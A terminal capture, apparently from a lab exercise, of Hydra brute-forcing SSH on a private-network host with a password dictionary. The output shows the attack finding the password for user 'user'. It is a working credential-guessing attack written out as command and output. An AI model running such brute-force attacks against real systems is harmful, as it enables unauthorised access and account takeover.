 ┌──(root㉿per4uk)-[/home/per4uk]
└─# hydra -t 2 -l user -P simple_dict.txt ssh://10.10.0.5
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-12 14:12:29
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from
a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 2 tasks per 1 server, overall 2 tasks, 256 login tries (l:1/p:256), ~128 tries per
 task
[DATA] attacking ssh://10.10.0.5:22/
[STATUS] 22.00 tries/min, 22 tries in 00:01h, 234 to do in 00:11h, 2 active
[22][ssh] host: 10.10.0.5   login: user   password: 1243
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-12 14:14:17